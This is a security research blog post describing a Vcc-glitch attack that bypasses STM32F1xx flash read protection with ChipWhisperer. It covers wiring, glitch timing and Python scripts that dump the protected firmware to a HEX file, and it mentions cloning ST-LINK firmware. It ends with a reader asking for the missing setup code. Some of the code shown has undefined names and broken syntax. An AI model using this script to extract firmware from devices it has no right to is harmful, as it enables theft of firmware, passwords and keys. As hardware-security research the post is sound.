Read secure firmware from STM32F1xx flash using ChipWhisperer
In the previous article, we dealt with Vcc-glitch attacks using ChipWhisperer. Our further goal was a phased study of the process of reading protected firmware microcontrollers. Using such attacks, an attacker can gain access to all device passwords and software algorithms. A striking example is breaking Ledger Nano S hardware cryptocurrency wallet with MK STM32F042 board using Vcc-glitch attacks.
Interesting? Let’s look under the cat.
We learned about the ability to read protected firmware from articles, which shows the results of a Vcc-glitch attack – bypassing the RDP protection byte through a bootloader for several microcontrollers (hereinafter – MK). We also recommend reading article about hacking ESP32.
The theoretical basis of the study was guide successfully reading protected firmware for LPC1114 through the mask loader using ChipWhisperer.
As in the first article, we decided to conduct experiments on the MK STM32F103RBT6 board:

Board STM32F103RBT6
The ability to write data to the flash memory and RAM sectors or read them, as well as perform other actions with the MK memory is determined by the value of the protection byte (for STM32 – RDP). For different MK values and the purpose of the bytes of protection, as well as the algorithm for checking them differs.
Hardware setup
Let’s start the experiment. First you need to connect ChipWhisperer to MK according to the figure:

Connection diagram of ChipWhisperer to STM32 for reading protected firmware through a mask loader
Elements that should be removed from the STM32F103RBT6 board are crossed out in the diagram (in contrast to the standard MK connection). The arrows indicate the connection points of ChipWhisperer, and the signatures indicate its pins.
The presence of external quartz, shown in the diagram, is not necessary, because when working with a mask loader, the MK STM32F103RBT6 uses an internal CLOCK with a frequency of 24 MHz, so there is no synchronization between ChipWhisperer and MK.
Let’s move on to setting up ChipWhisperer. As noted above, the recommended frequency of ChipWhisperer is 24 MHz (or another multiple). The higher the multiplicity of this frequency, the more accurately you can adjust the moment of attack. Due to the lack of synchronization, the selection of the scope.glitch.offset parameter is optional; any value can be assigned to it.
The parameters scope.glitch.repeat and scope.glitch.width must be selected depending on the set frequency of ChipWhisperer. With a large frequency value, all short-term pulses, the number of which is set using scope.glitch.repeat, merge into one long pulse. Therefore, you can select the value of the parameter scope.glitch.width, and scope.glitch.repeat fix, or vice versa. We found that the optimal pulse duration should be about 80 ns (defined as the pulse width at half maximum).
It remains to select the value of the parameter scope.glitch.ext_offset.
Selection scope.glitch.ext_offset
First you need to choose the moment of attack. According to the scheme presented in the document STM company, checking the value of the security byte is performed after receiving a request to read data from the flash sector:

The algorithm for responding to a request for reading data from the flash sector
To verify the validity of such a verification scheme, we read the bootloader executable code of a similar MK without RDP protection via ST-Link. The figures below show parts of the command processing algorithm. Read memory command.

General view of processing a memory read command (the call to the RDP check function and sending NACK in case of a failed check are clearly visible)

RDP Validation Function Body
Let’s pay attention to the body of the RDP check function: it can be seen that the register is being read at 0x40022000 + 0x1C, a logical shift of 30 bits and branching. From the documentation PM0075 Programming manual (STM32F10xxx Flash memory microcontrollers) it becomes clear that 0x40022000 Is the base address of the flash memory controller, and 0x1C Is a register offset FLASH_OBRin which we are interested in the second bit RDPRT: Read protection, which contains the RDP protection status.
The necessary moment of the attack – working out the instructions LDR (load from memory). This instruction is located between the request to read the firmware (sending a byte 0x11 with checksum 0xEE) and the answer ACK/NOACK MK for UART. In order to visually fix this moment, it is necessary to connect the oscilloscope to UART1_RX (pin PA10) and UART1_TX (pin PA9), and then monitor the voltage change according to UART1. As a result, the power attack waveform with the selected scope.glitch.ext_offset value should look something like this:

Choosing the moment of the attack
Firmware read script
Now you need to specify the trigger moment of the CW_TRIG trigger in Python code in order to intercept the moment of transmitting the checksum via UART1_RX. ChipWhisperer has a library for communicating with the STM32 MK maskloader. In normal mode, this library is used to download firmware from manuals using the class to MK class STM32FSerial(object)located in the file programmer_stm32fserial.py along the way software/chipwhisperer/hardware/naeusb/. To activate the trigger, you must copy this class to the main executable script so that the class method CmdGeneric(self, cmd) became globally accessible and add a team scope.arm() before transmitting the checksum (0xEE) of the request to read the memory sector. The final class is given in the spoiler below.
import time
import sys
import logging
from chipwhisperer.common.utils import util
from chipwhisperer.hardware.naeusb.programmer_stm32fserial import supported_stm32f
from chipwhisperer.capture.api.programmers import Programmer

# class which can normally using internal CW library for reading STM32 firmware by UART
class STM32Reader(Programmer):
    def __init__(self):
        super(STM32Reader, self).__init__()
        self.supported_chips = supported_stm32f

        self.slow_speed = False
        self.small_blocks = True
        self.stm = None

    def stm32prog(self):

        if self.stm is None:
            stm = self.scope.scopetype.dev.serialstm32f
        else:
            stm = self.stm

        stm.slow_speed = self.slow_speed
        stm.small_blocks = self.small_blocks

        return stm

    def stm32open(self):
        stm32f = self.stm32prog()
        stm32f.open_port()

    def stm32find(self):
        stm32f = self.stm32prog()
        stm32f.scope = self.scope
        sig, chip = stm32f.find()

    def stm32readMem(self, addr, lng):
        stm32f = self.stm32prog()
        stm32f.scope = self.scope
        #answer = stm32f.readMemory(addr, lng)
        answer = self.ReadMemory(addr, lng)
        return answer

    def stm32GetID(self):
        stm32f = self.stm32prog()
        stm32f.scope = self.scope
        answer = stm32f.cmdGetID()
        return answer

    # Needed for connection to STM after reload by reset_target(scope) method
    def FindSTM(self):
        #setup serial port (or CW-serial port?)
        stm32f = self.stm32prog()

        try:
            stm32f.initChip()
        except IOError:
            print("Failed to detect chip. Check following: ")
            print("   1. Connections and device power. ")
            print("   2. Device has valid clock (or remove clock entirely for internal osc).")
            print("   3. On Rev -02 CW308T-STM32Fx boards, BOOT0 is routed to PDIC.")
            raise

        boot_version = stm32f.cmdGet()
        chip_id = stm32f.cmdGetID()

        for t in supported_stm32f:
            if chip_id == t.signature:
#                print("Detected known STMF32: %s" % t.name)
                stm32f.setChip
                return chip_id, t
#        print("Detected unknown STM32F ID: 0x%03x" % chip_id)
        return chip_id, None
It should be noted that the STM32F1xx maskloader allows you to read no more than 256 bytes of firmware from a specified flash sector in a single request. Therefore, when reading the entire firmware of the MK, it is necessary to perform several read requests during the Vcc-glitch attack. Then, the received 256 bytes should be divided into eight 32-byte arrays and form a HEX file from them.
def int2str_0xFF(int_number, number_of_bytes):
    return '{0:0{1}X}'.format(int_number,number_of_bytes_in_string)

def data_dividing_from_256_to_32_bytes (data_to_divide, mem_sector, mem_step=32):
    if mem_sector > 0xFFFF:
        mem_conversion = mem_sector >> 16
        mem_conversion = mem_sector - (mem_conversion << 16)
    data_out = ''
    for i in range(int(256/mem_step)):
        data_vector = data_to_divide[(i * mem_step):((i + 1) * mem_step)]
        mem_calc = mem_conversion + (i * mem_step)
        data_out += read_and_convert_data_hex_file(data_vector, mem_calc, mem_step) + 'n'
    return data_out

def read_and_convert_data_hex_file(data_to_convert, memory_address, mem_step):
    addr_string = memory_address -((memory_address >> 20) << 20)

    data_buffer = ''
    crcacc = 0
    for x in range(0, len(data_to_convert)):
        data_buffer += int2str_0xFF(data_to_convert[x], 2)
        crcacc += data_to_convert[x]

    crcacc += mem_step

    temp_addr_string = addr_string
    for i in range (4, -1, -2):
        crcacc += temp_addr_string >> i*4
        temp_addr_string -= ((temp_addr_string >> i*4) << i*4)

    crcacc_2nd_symbol = (crcacc >> 8) + 1
    crcacc = (crcacc_2nd_symbol << 8) - crcacc
    if crcacc == 0x100:
        crcacc = 0
    RECTYP = 0x00
    out_string = ':'+ Int_To_Hex_String(mem_step, 2)  +
        Int_To_Hex_String((addr_string),4) +
        Int_To_Hex_String(RECTYP, 2) +
        data_buffer +
        Int_To_Hex_String(crcacc, 2)
    return out_string

def send_to_file(info_to_output, File_name, directory):
    file = open(directory + File_name + '.hex', 'w')
    file.write(info_to_output)
    file.close()

def reset_target(scope):
    scope.io.nrst = 'low'
    time.sleep(0.05)
    scope.io.nrst = 'high'

from collections import namedtuple
Range = namedtuple('Range', ['min', 'max', 'step'])
Configuring ChipWhisperer settings is now complete. The final script to read the firmware is as follows:
# string of start HEX file
Start_of_File_Record = ':020000040800F2'
# string of end HEX file
End_of_File_Record = ':00000001FF'

length_of_sector = 256
if length_of_sector % 4 != 0:
    sys.exit('length_of_sector must be equal to 4')

output_to_file_buffer = ''
output_to_file_buffer += Start_of_File_Record + 'n'

mem_current = mem_start
while mem_current < mem_stop:
    # flush the garbage from the computer's target read buffer
    target.ser.flush()
    # run aux stuff that should run before the scope arms here
    reset_target(scope)
    # initialize STM32 after each reset
    prog.FindSTM()

    try:
        # reading of closed memory sector
        data = prog.stm32readMem(mem_current, length_of_sector)
    except Exception as message:
        message = str(message)
        if "Can't read port" in message:
#            print('Port silence')
            pass
        elif 'Unknown response. 0x11: 0x0' in message:
#            print('Crashed. Reload!')
            pass
        elif 'NACK 0x11' in message:
#            print('Firmware is closed!')
            pass
        else:
#            print('Unknown error:', message, scope.glitch.offset, scope.glitch.width, scope.glitch.ext_offset)
            pass

    else:
        data_to_out = data_dividing_from_256_to_32_bytes (data, mem_current)
        print(data_to_out)
        output_to_file_buffer += data_to_out
    mem_current += length_of_sector

output_to_file_buffer += End_of_File_Record + 'n'
send_to_file(output_to_file_buffer, File_name, directory)
All commented posts print() after the line except Exception as help to monitor the state of the MK when searching for the optimal parameters of the glitch pulse. To track a specific state of MK, it is enough to uncomment the necessary message print().
Reading results
The video shows downloading the firmware to the MK through the ST-LINK programmer, transferring RDP to the protection state and then reading the firmware:
The following errors may prevent successful Vcc-glitch attacks:
• reading the wrong sector of memory;
• spontaneous removal of firmware.
Accurate selection of the moment of attack by increasing the frequency of ChipWhisperer will help to avoid such errors.
After developing and debugging the algorithm for reading protected firmware, we performed a test reading of the firmware of the ST-LINK-V2.1 programmer, which works on the STM32F103CBT6 MK. A few firmware, we sewed on a "clean" MK STM32F103CBT6 and installed it instead of the factory one. As a result, ST-LINK-V2.1 with the replaced MK worked in normal mode, as if there was no substitution.
We also tried to conduct a series of attacks on STM32F303RCT7. This MK during the attack behaved identically to STM32F103RBT6, but the response to the read memory request contained a byte equal to 0x00, which did not coincide with the result we expected. The reason for this failure was a more complex and developed principle of organizing the protection of these MKs.
There are two protection states in the STM32F1xx MK: protection is off (Level 0) and on (Level 1). In older models, there are three protection states: protection is disabled (Level 0, RDP = 0x55AA), protection of flash and SRAM memory (Level 2, RDP = 0x33CC) and protection of flash memory only (Level 1, RDP takes any values other than from 0x55AA and 0x33CC). Since Level 1 can take many RDP values, setting Level 0 is quite difficult. On the other hand, it is possible to lower the level of protection from Level 2 to Level 1 by knocking down one bit in the RDP byte (shown in the figure below), which allows access to SRAM memory.

Comparison of RDP values for different levels of firmware protection
It remains only to understand how an attacker can take advantage of this. For example, using the CBS (Cold-Boot Stepping) method described in this article. This method is based on a phased snapshot of the status of the SRAM memory (the frequency of each snapshot was in the microsecond area) after loading the MC in order to obtain encryption keys, hidden passwords or any other valuable information. The authors suggest that the CBS method will work on all STM32 MK series.
conclusions
To summarize our experiments. It took us several days to complete a Vcc glitch attack using the data obtained from a previous study (which can be read about here). So, learning how to carry out such attacks is easy enough.
Vcc-glitch attacks are dangerous because they are difficult to defend against. To reduce the likelihood of successfully conducting such attacks, it is proposed to use MK with a higher level of protection.

Raccoon Security is a special team of experts at the Volcano Scientific and Technical Center in the field of practical information security, cryptography, circuitry, reverse engineering and the creation of low-level software.


Hello,
Thank for sharing this good post.
I try to read secure firmware from stm32f103 by following this post.
Then, I cannot find first two python code contents in your youtube video.
: 1. setup common function, 2. connect PC to chipwhisperer
Can you share these two contents?
Thank you.
Song